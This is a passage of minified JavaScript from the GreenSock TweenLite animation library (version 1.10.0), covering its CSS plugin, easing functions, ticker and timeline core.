e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:Ee(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.className!==this.e&&(this.t.className=this.e)};ge("className",{parser:function(t,e,n,o,r,a,l){var c,d,u,h,p,f=t.className,m=t.style.cssText;if(r=o._classNamePT=new he(t,n,0,0,r,2),r.setRatio=De,r.pr=-11,i=!0,r.b=f,d=K(t,s),u=t._gsClassPT){for(h={},p=u.data;p;)h[p.p]=1,p=p._next;u.setRatio(1)}return t._gsClassPT=r,r.e="="!==e.charAt(1)?e:f.replace(new RegExp("\\s*\\b"+e.substr(2)+"\\b"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),o._tween._duration&&(t.className=r.e,c=G(t,d,K(t),l,h),t.className=f,r.data=c.firstMPT,t.style.cssText=m,r=r.xfirst=o.parse(t,c.difs,r,a)),r}});var Pe=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration){if("all"===this.e)return this.t.style.cssText="",this.t._gsTransform&&delete this.t._gsTransform,void 0;for(var e,i=this.t.style,n=this.e.split(","),s=n.length,o=a.transform.parse;--s>-1;)e=n[s],a[e]&&(e=a[e].parse===o?ye:a[e].p),Ee(i,e)}};for(ge("clearProps",{parser:function(t,e,n,s,o){return o=new he(t,n,0,0,o,2),o.setRatio=Pe,o.e=e,o.pr=-10,o.data=s._tween,i=!0,o}}),l="bezier,throwProps,physicsProps,physics2D".split(","),fe=l.length;fe--;)_e(l[fe]);l=r.prototype,l._firstPT=null,l._onInitTween=function(t,e,a){if(!t.nodeType)return!1;this._target=t,this._tween=a,this._vars=e,c=e.autoRound,i=!1,n=e.suffixMap||r.suffixMap,s=V(t,""),o=this._overwriteProps;var l,h,f,m,g,_,v,y,b,x=t.style;if(d&&""===x.zIndex&&(l=Y(t,"zIndex",s),("auto"===l||""===l)&&(x.zIndex=0)),"string"==typeof e&&(m=x.cssText,l=K(t,s),x.cssText=m+";"+e,l=G(t,l,K(t)).difs,!q&&w.test(e)&&(l.opacity=parseFloat(RegExp.$1)),e=l,x.cssText=m),this._firstPT=h=this.parse(t,e,null),this._transformType){for(b=3===this._transformType,ye?u&&(d=!0,""===x.zIndex&&(v=Y(t,"zIndex",s),("auto"===v||""===v)&&(x.zIndex=0)),p&&(x.WebkitBackfaceVisibility=this._vars.WebkitBackfaceVisibility||(b?"visible":"hidden"))):x.zoom=1,f=h;f&&f._next;)f=f._next;y=new he(t,"transform",0,0,null,2),this._linkCSSP(y,null,f),y.setRatio=b&&xe?Ce:ye?ke:Te,y.data=this._transform||$e(t,s,!0),o.pop()}if(i){for(;h;){for(_=h._next,f=m;f&&f.pr>h.pr;)f=f._next;(h._prev=f?f._prev:g)?h._prev._next=h:m=h,(h._next=f)?f._prev=h:g=h,h=_}this._firstPT=m}return!0},l.parse=function(t,e,i,o){var r,l,d,u,h,p,f,m,g,_,v=t.style;for(r in e)p=e[r],l=a[r],l?i=l.parse(t,p,r,this,i,o,e):(h=Y(t,r,s)+"",g="string"==typeof p,"color"===r||"fill"===r||"stroke"===r||-1!==r.indexOf("Color")||g&&$.test(p)?(g||(p=ae(p),p=(p.length>3?"rgba(":"rgb(")+p.join(",")+")"),i=pe(v,r,h,p,!0,"transparent",i,0,o)):!g||-1===p.indexOf(" ")&&-1===p.indexOf(",")?(d=parseFloat(h),f=d||0===d?h.substr((d+"").length):"",(""===h||"auto"===h)&&("width"===r||"height"===r?(d=te(t,r,s),f="px"):"left"===r||"top"===r?(d=X(t,r,s),f="px"):(d="opacity"!==r?0:1,f="")),_=g&&"="===p.charAt(1),_?(u=parseInt(p.charAt(0)+"1",10),p=p.substr(2),u*=parseFloat(p),m=p.replace(y,"")):(u=parseFloat(p),m=g?p.substr((u+"").length)||"":""),""===m&&(m=n[r]||f),p=u||0===u?(_?u+d:u)+m:e[r],f!==m&&""!==m&&(u||0===u)&&(d||0===d)&&(d=Q(t,r,d,f),"%"===m?(d/=Q(t,r,100,"%")/100,d>100&&(d=100),e.strictUnits!==!0&&(h=d+"%")):"em"===m?d/=Q(t,r,1,"em"):(u=Q(t,r,u,m),m="px"),_&&(u||0===u)&&(p=u+d+m)),_&&(u+=d),!d&&0!==d||!u&&0!==u?void 0!==v[r]&&(p||"NaN"!=p+""&&null!=p)?(i=new he(v,r,u||d||0,0,i,-1,r,!1,0,h,p),i.xs0="none"!==p||"display"!==r&&-1===r.indexOf("Style")?p:h):H("invalid "+r+" tween value: "+e[r]):(i=new he(v,r,d,u-d,i,0,r,c!==!1&&("px"===m||"zIndex"===r),0,h,p),i.xs0=m)):i=pe(v,r,h,p,!0,null,i,0,o)),o&&i&&!i.plugin&&(i.plugin=o);return i},l.setRatio=function(t){var e,i,n,s=this._firstPT,o=1e-6;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||this._tween._rawPrevTime===-1e-6)for(;s;){if(e=s.c*t+s.s,s.r?e=e>0?0|e+.5:0|e-.5:o>e&&e>-o&&(e=0),s.type)if(1===s.type)if(n=s.l,2===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2;else if(3===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3;else if(4===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3+s.xn3+s.xs4;else if(5===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3+s.xn3+s.xs4+s.xn4+s.xs5;else{for(i=s.xs0+e+s.xs1,n=1;s.l>n;n++)i+=s["xn"+n]+s["xs"+(n+1)];s.t[s.p]=i}else-1===s.type?s.t[s.p]=s.xs0:s.setRatio&&s.setRatio(t);else s.t[s.p]=e+s.xs0;s=s._next}else for(;s;)2!==s.type?s.t[s.p]=s.b:s.setRatio(t),s=s._next;else for(;s;)2!==s.type?s.t[s.p]=s.e:s.setRatio(t),s=s._next},l._enableTransforms=function(t){this._transformType=t||3===this._transformType?3:2,this._transform=this._transform||$e(this._target,s,!0)},l._linkCSSP=function(t,e,i,n){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),i?i._next=t:n||null!==this._firstPT||(this._firstPT=t),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next),t._next=e,t._prev=i),t},l._kill=function(e){var i,n,s,o=e;if(e.autoAlpha||e.alpha){o={};for(n in e)o[n]=e[n];o.opacity=1,o.autoAlpha&&(o.visibility=1)}return e.className&&(i=this._classNamePT)&&(s=i.xfirst,s&&s._prev?this._linkCSSP(s._prev,i._next,s._prev._prev):s===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,s._prev),this._classNamePT=null),t.prototype._kill.call(this,o)};var ze=function(t,e,i){var n,s,o,r;if(t.slice)for(s=t.length;--s>-1;)ze(t[s],e,i);else for(n=t.childNodes,s=n.length;--s>-1;)o=n[s],r=o.type,o.style&&(e.push(K(o)),i&&i.push(o)),1!==r&&9!==r&&11!==r||!o.childNodes.length||ze(o,e,i)};return r.cascadeTo=function(t,i,n){var s,o,r,a=e.to(t,i,n),l=[a],c=[],d=[],u=[],h=e._internals.reservedProps;for(t=a._targets||a.target,ze(t,c,u),a.render(i,!0),ze(t,d),a.render(0,!0),a._enabled(!0),s=u.length;--s>-1;)if(o=G(u[s],c[s],d[s]),o.firstMPT){o=o.difs;for(r in n)h[r]&&(o[r]=n[r]);l.push(e.to(u[s],i,o))}return l},t.activate([r]),r},!0),function(){var t=window._gsDefine.plugin({propName:"roundProps",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}),e=t.prototype;e._onInitAllProps=function(){for(var t,e,i,n=this._tween,s=n.vars.roundProps instanceof Array?n.vars.roundProps:n.vars.roundProps.split(","),o=s.length,r={},a=n._propLookup.roundProps;--o>-1;)r[s[o]]=1;for(o=s.length;--o>-1;)for(t=s[o],e=n._firstPT;e;)i=e._next,e.pg?e.t._roundProps(r,!0):e.n===t&&(this._add(e.t,t,e.s,e.c),i&&(i._prev=e._prev),e._prev?e._prev._next=i:n._firstPT===e&&(n._firstPT=i),e._next=e._prev=null,n._propLookup[t]=a),e=i;return!1},e._add=function(t,e,i,n){this._addTween(t,e,i,i+n,e,!0),this._overwriteProps.push(e)}}(),window._gsDefine.plugin({propName:"attr",API:2,init:function(t,e){var i;if("function"!=typeof t.setAttribute)return!1;this._target=t,this._proxy={};for(i in e)this._addTween(this._proxy,i,parseFloat(t.getAttribute(i)),e[i],i),this._overwriteProps.push(i);return!0},set:function(t){this._super.setRatio.call(this,t);for(var e,i=this._overwriteProps,n=i.length;--n>-1;)e=i[n],this._target.setAttribute(e,this._proxy[e]+"")}}),window._gsDefine.plugin({propName:"directionalRotation",API:2,init:function(t,e){"object"!=typeof e&&(e={rotation:e}),this.finals={};var i,n,s,o,r,a,l=e.useRadians===!0?2*Math.PI:360,c=1e-6;for(i in e)"useRadians"!==i&&(a=(e[i]+"").split("_"),n=a[0],s=parseFloat("function"!=typeof t[i]?t[i]:t[i.indexOf("set")||"function"!=typeof t["get"+i.substr(3)]?i:"get"+i.substr(3)]()),o=this.finals[i]="string"==typeof n&&"="===n.charAt(1)?s+parseInt(n.charAt(0)+"1",10)*Number(n.substr(2)):Number(n)||0,r=o-s,a.length&&(n=a.join("_"),-1!==n.indexOf("short")&&(r%=l,r!==r%(l/2)&&(r=0>r?r+l:r-l)),-1!==n.indexOf("_cw")&&0>r?r=(r+9999999999*l)%l-(0|r/l)*l:-1!==n.indexOf("ccw")&&r>0&&(r=(r-9999999999*l)%l-(0|r/l)*l)),(r>c||-c>r)&&(this._addTween(t,i,s,s+r,i),this._overwriteProps.push(i)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}})._autoCSS=!0,window._gsDefine("easing.Back",["easing.Ease"],function(t){var e,i,n,s=window.GreenSockGlobals||window,o=s.com.greensock,r=2*Math.PI,a=Math.PI/2,l=o._class,c=function(e,i){var n=l("easing."+e,function(){},!0),s=n.prototype=new t;return s.constructor=n,s.getRatio=i,n},d=t.register||function(){},u=function(t,e,i,n){var s=l("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new n},!0);return d(s,t),s},h=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},p=function(e,i){var n=l("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),s=n.prototype=new t;return s.constructor=n,s.getRatio=i,s.config=function(t){return new n(t)},n},f=u("Back",p("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1
}),p("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),p("BackInOut",function(t){return 1>(t*=2)?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),m=l("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=i===!0},!0),g=m.prototype=new t;return g.constructor=m,g.getRatio=function(t){var e=t+(.5-t)*this._p;return this._p1>t?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},m.ease=new m(.7,.7),g.config=m.config=function(t,e,i){return new m(t,e,i)},e=l("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0),g=e.prototype=new t,g.constructor=e,g.getRatio=function(t){return 0>t?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},g.config=e.config=function(t){return new e(t)},i=l("easing.RoughEase",function(e){e=e||{};for(var i,n,s,o,r,a,l=e.taper||"none",c=[],d=0,u=0|(e.points||20),p=u,f=e.randomize!==!1,m=e.clamp===!0,g=e.template instanceof t?e.template:null,_="number"==typeof e.strength?.4*e.strength:.4;--p>-1;)i=f?Math.random():1/u*p,n=g?g.getRatio(i):i,"none"===l?s=_:"out"===l?(o=1-i,s=o*o*_):"in"===l?s=i*i*_:.5>i?(o=2*i,s=.5*o*o*_):(o=2*(1-i),s=.5*o*o*_),f?n+=Math.random()*s-.5*s:p%2?n+=.5*s:n-=.5*s,m&&(n>1?n=1:0>n&&(n=0)),c[d++]={x:i,y:n};for(c.sort(function(t,e){return t.x-e.x}),a=new h(1,1,null),p=u;--p>-1;)r=c[p],a=new h(r.x,r.y,a);this._prev=new h(0,0,0!==a.t?a:a.next)},!0),g=i.prototype=new t,g.constructor=i,g.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&e.t>=t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},g.config=function(t){return new i(t)},i.ease=new i,u("Bounce",c("BounceOut",function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),c("BounceIn",function(t){return 1/2.75>(t=1-t)?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),c("BounceInOut",function(t){var e=.5>t;return t=e?1-2*t:2*t-1,t=1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),u("Circ",c("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),c("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),c("CircInOut",function(t){return 1>(t*=2)?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),n=function(e,i,n){var s=l("easing."+e,function(t,e){this._p1=t||1,this._p2=e||n,this._p3=this._p2/r*(Math.asin(1/this._p1)||0)},!0),o=s.prototype=new t;return o.constructor=s,o.getRatio=i,o.config=function(t,e){return new s(t,e)},s},u("Elastic",n("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*r/this._p2)+1},.3),n("ElasticIn",function(t){return-(this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*r/this._p2))},.3),n("ElasticInOut",function(t){return 1>(t*=2)?-.5*this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*r/this._p2):.5*this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*r/this._p2)+1},.45)),u("Expo",c("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),c("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),c("ExpoInOut",function(t){return 1>(t*=2)?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),u("Sine",c("SineOut",function(t){return Math.sin(t*a)}),c("SineIn",function(t){return-Math.cos(t*a)+1}),c("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),l("easing.EaseLookup",{find:function(e){return t.map[e]}},!0),d(s.SlowMo,"SlowMo","ease,"),d(i,"RoughEase","ease,"),d(e,"SteppedEase","ease,"),f},!0)}),function(t){var e,i,n,s,o,r=t.GreenSockGlobals||t,a=function(t){var e,i=t.split("."),n=r;for(e=0;i.length>e;e++)n[i[e]]=n=n[i[e]]||{};return n},l=a("com.greensock"),c=[].slice,d=function(){},u={},h=function(e,i,n,s){this.sc=u[e]?u[e].sc:[],u[e]=this,this.gsClass=null,this.func=n;var o=[];this.check=function(l){for(var c,d,p,f,m=i.length,g=m;--m>-1;)(c=u[i[m]]||new h(i[m],[])).gsClass?(o[m]=c.gsClass,g--):l&&c.sc.push(this);if(0===g&&n)for(d=("com.greensock."+e).split("."),p=d.pop(),f=a(d.join("."))[p]=this.gsClass=n.apply(n,o),s&&(r[p]=f,"function"==typeof define&&define.amd?define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+e.split(".").join("/"),[],function(){return f}):"undefined"!=typeof module&&module.exports&&(module.exports=f)),m=0;this.sc.length>m;m++)this.sc[m].check()},this.check(!0)},p=t._gsDefine=function(t,e,i,n){return new h(t,e,i,n)},f=l._class=function(t,e,i){return e=e||function(){},p(t,[],function(){return e},i),e};p.globals=r;var m=[0,0,1,1],g=[],_=f("easing.Ease",function(t,e,i,n){this._func=t,this._type=i||0,this._power=n||0,this._params=e?m.concat(e):m},!0),v=_.map={},y=_.register=function(t,e,i,n){for(var s,o,r,a,c=e.split(","),d=c.length,u=(i||"easeIn,easeOut,easeInOut").split(",");--d>-1;)for(o=c[d],s=n?f("easing."+o,null,!0):l.easing[o]||{},r=u.length;--r>-1;)a=u[r],v[o+"."+a]=v[a+o]=s[a]=t.getRatio?t:t[a]||new t};for(n=_.prototype,n._calcEnd=!1,n.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,n=1===e?1-t:2===e?t:.5>t?2*t:2*(1-t);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===e?1-n:2===e?n:.5>t?n/2:1-n/2},e=["Linear","Quad","Cubic","Quart","Quint,Strong"],i=e.length;--i>-1;)n=e[i]+",Power"+i,y(new _(null,null,1,i),n,"easeOut",!0),y(new _(null,null,2,i),n,"easeIn"+(0===i?",easeNone":"")),y(new _(null,null,3,i),n,"easeInOut");v.linear=l.easing.Linear.easeIn,v.swing=l.easing.Quad.easeInOut;var b=f("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});n=b.prototype,n.addEventListener=function(t,e,i,n,r){r=r||0;var a,l,c=this._listeners[t],d=0;for(null==c&&(this._listeners[t]=c=[]),l=c.length;--l>-1;)a=c[l],a.c===e&&a.s===i?c.splice(l,1):0===d&&r>a.pr&&(d=l+1);c.splice(d,0,{c:e,s:i,up:n,pr:r}),this!==s||o||s.wake()},n.removeEventListener=function(t,e){var i,n=this._listeners[t];if(n)for(i=n.length;--i>-1;)if(n[i].c===e)return n.splice(i,1),void 0},n.dispatchEvent=function(t){var e,i,n,s=this._listeners[t];if(s)for(e=s.length,i=this._eventTarget;--e>-1;)n=s[e],n.up?n.c.call(n.s||i,{type:t,target:i}):n.c.call(n.s||i)};var w=t.requestAnimationFrame,x=t.cancelAnimationFrame,$=Date.now||function(){return(new Date).getTime()};for(e=["ms","moz","webkit","o"],i=e.length;--i>-1&&!w;)w=t[e[i]+"RequestAnimationFrame"],x=t[e[i]+"CancelAnimationFrame"]||t[e[i]+"CancelRequestAnimationFrame"];f("Ticker",function(t,e){var i,n,r,a,l,c=this,u=$(),h=e!==!1&&w,p=function(t){c.time=($()-u)/1e3;var e=r,s=c.time-l;(!i||s>0||t===!0)&&(c.frame++,l+=s+(s>=a?.004:a-s),c.dispatchEvent("tick")),t!==!0&&e===r&&(r=n(p))};b.call(c),this.time=this.frame=0,this.tick=function(){p(!0)},this.sleep=function(){null!=r&&(h&&x?x(r):clearTimeout(r),n=d,r=null,c===s&&(o=!1))},this.wake=function(){null!==r&&c.sleep(),n=0===i?d:h&&w?w:function(t){return setTimeout(t,0|1e3*(l-c.time)+1)},c===s&&(o=!0),p(2)},this.fps=function(t){return arguments.length?(i=t,a=1/(i||60),l=this.time+a,c.wake(),void 0):i},this.useRAF=function(t){return arguments.length?(c.sleep(),h=t,c.fps(i),void 0):h},c.fps(t),setTimeout(function(){h&&(!r||5>c.frame)&&c.useRAF(!1)},1500)}),n=l.Ticker.prototype=new l.events.EventDispatcher,n.constructor=l.Ticker;var T=f("core.Animation",function(t,e){if(this.vars=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(this.vars.delay)||0,this._timeScale=1,this._active=this.vars.immediateRender===!0,this.data=this.vars.data,this._reversed=this.vars.reversed===!0,O){o||s.wake();var i=this.vars.useFrames?F:O;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});s=T.ticker=new l.Ticker,n=T.prototype,n._dirty=n._gc=n._initted=n._paused=!1,n._totalTime=n._time=0,n._rawPrevTime=-1,n._next=n._last=n._onUpdate=n._timeline=n.timeline=null,n._paused=!1,n.play=function(t,e){return arguments.length&&this.seek(t,e),this.reversed(!1).paused(!1)},n.pause=function(t,e){return arguments.length&&this.seek(t,e),this.paused(!0)},n.resume=function(t,e){return arguments.length&&this.seek(t,e),this.paused(!1)},n.seek=function(t,e){return this.totalTime(Number(t),e!==!1)},n.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,e!==!1,!0)},n.reverse=function(t,e){return arguments.length&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},n.render=function(){},n.invalidate=function(){return this},n._enabled=function(t,e){return o||s.wake(),this._gc=!t,this._active=t&&!this._paused&&this._totalTime>0&&this._totalTime<this._totalDuration,e!==!0&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},n._kill=function(){return this._enabled(!1,!1)},n.kill=function(t,e){return this._kill(t,e),this},n._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},n.eventCallback=function(t,e,i,n){if(null==t)return null;if("on"===t.substr(0,2)){var s,o=this.vars;if(1===arguments.length)return o[t];if(null==e)delete o[t];else if(o[t]=e,o[t+"Params"]=i,o[t+"Scope"]=n,i)for(s=i.length;--s>-1;)"{self}"===i[s]&&(i=o[t+"Params"]=i.concat(),i[s]=this);"onUpdate"===t&&(this._onUpdate=e)}return this},n.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},n.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},n.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},n.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},n.totalTime=function(t,e,i){if(o||s.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>t&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n=this._totalDuration,r=this._timeline;if(t>n&&!i&&(t=n),this._startTime=(this._paused?this._pauseTime:r._time)-(this._reversed?n-t:t)/this._timeScale,r._dirty||this._uncache(!1),r._timeline)for(;r._timeline;)r._timeline._time!==(r._startTime+r._totalTime)/r._timeScale&&r.totalTime(r._totalTime,!0),r=r._timeline}this._gc&&this._enabled(!0,!1),this._totalTime!==t&&this.render(t,e,!1)}return this},n.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},n.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||1e-6,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},n.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._totalTime,!0)),this):this._reversed},n.paused=function(t){if(!arguments.length)return this._paused;if(t!=this._paused&&this._timeline){o||t||s.wake();var e=this._timeline,i=e.rawTime(),n=i-this._pauseTime;!t&&e.smoothChildTiming&&(this._startTime+=n,this._uncache(!1)),this._pauseTime=t?i:null,this._paused=t,this._active=!t&&this._totalTime>0&&this._totalTime<this._totalDuration,t||0===n||0===this._duration||this.render(e.smoothChildTiming?this._totalTime:(i-this._startTime)/this._timeScale,!0,!0)}return this._gc&&!t&&this._enabled(!0,!1),this};var C=f("core.SimpleTimeline",function(t){T.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});n=C.prototype=new T,n.constructor=C,n.kill()._gc=!1,n._first=n._last=null,n._sortChildren=!1,n.add=n.insert=function(t,e){var i,n;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),i=this._last,this._sortChildren)for(n=t._startTime;i&&i._startTime>n;)i=i._prev;return i?(t._next=i._next,i._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=i,this._timeline&&this._uncache(!0),this},n._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t.timeline=null,t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),this._timeline&&this._uncache(!0)),this},n.render=function(t,e,i){var n,s=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;s;)n=s._next,(s._active||t>=s._startTime&&!s._paused)&&(s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=n},n.rawTime=function(){return o||s.wake(),this._totalTime};var k=f("TweenLite",function(e,i,n){if(T.call(this,i,n),null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:k.selector(e)||e;var s,o,r,a=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?I[k.defaultOverwrite]:"number"==typeof l?l>>0:I[l],(a||e instanceof Array)&&"number"!=typeof e[0])for(this._targets=r=c.call(e,0),this._propLookup=[],this._siblings=[],s=0;r.length>s;s++)o=r[s],o?"string"!=typeof o?o.length&&o!==t&&o[0]&&(o[0]===t||o[0].nodeType&&o[0].style&&!o.nodeType)?(r.splice(s--,1),this._targets=r=r.concat(c.call(o,0))):(this._siblings[s]=M(o,this,!1),1===l&&this._siblings[s].length>1&&N(o,this,null,1,this._siblings[s])):(o=r[s--]=k.selector(o),"string"==typeof o&&r.splice(s+1,1)):r.splice(s--,1);else this._propLookup={},this._siblings=M(e,this,!1),1===l&&this._siblings.length>1&&N(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&this.vars.immediateRender!==!1)&&this.render(-this._delay,!1,!0)},!0),S=function(e){return e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)},E=function(t,e){var i,n={};for(i in t)j[i]||i in e&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!P[i]||P[i]&&P[i]._autoCSS)||(n[i]=t[i],delete t[i]);t.css=n};n=k.prototype=new T,n.constructor=k,n.kill()._gc=!1,n.ratio=0,n._firstPT=n._targets=n._overwrittenProps=n._startAt=null,n._notifyPluginsOfEnabled=!1,k.version="1.10.0",k.defaultEase=n._ease=new _(null,null,1,1),k.defaultOverwrite="auto",k.ticker=s,k.autoSleep=!0,k.selector=t.$||t.jQuery||function(e){return t.$?(k.selector=t.$,t.$(e)):t.document?t.document.getElementById("#"===e.charAt(0)?e.substr(1):e):e};var D=k._internals={},P=k._plugins={},z=k._tweenLookup={},A=0,j=D.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1},I={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,"true":1,"false":0},F=T._rootFramesTimeline=new C,O=T._rootTimeline=new C;O._startTime=s.time,F._startTime=s.frame,O._active=F._active=!0,T._updateRoot=function(){if(O.render((s.time-O._startTime)*O._timeScale,!1,!1),F.render((s.frame-F._startTime)*F._timeScale,!1,!1),!(s.frame%120)){var t,e,i;for(i in z){for(e=z[i].tweens,t=e.length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete z[i]}if(i=O._first,(!i||i._paused)&&k.autoSleep&&!F._first&&1===s._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||s.sleep()}}},s.addEventListener("tick",T._updateRoot);var M=function(t,e,i){var n,s,o=t._gsTweenID;if(z[o||(t._gsTweenID=o="t"+A++)]||(z[o]={target:t,tweens:[]}),e&&(n=z[o].tweens,n[s=n.length]=e,i))for(;--s>-1;)n[s]===e&&n.splice(s,1);return z[o].tweens},N=function(t,e,i,n,s){var o,r,a,l;if(1===n||n>=4){for(l=s.length,o=0;l>o;o++)if((a=s[o])!==e)a._gc||a._enabled(!1,!1)&&(r=!0);else if(5===n)break;return r}var 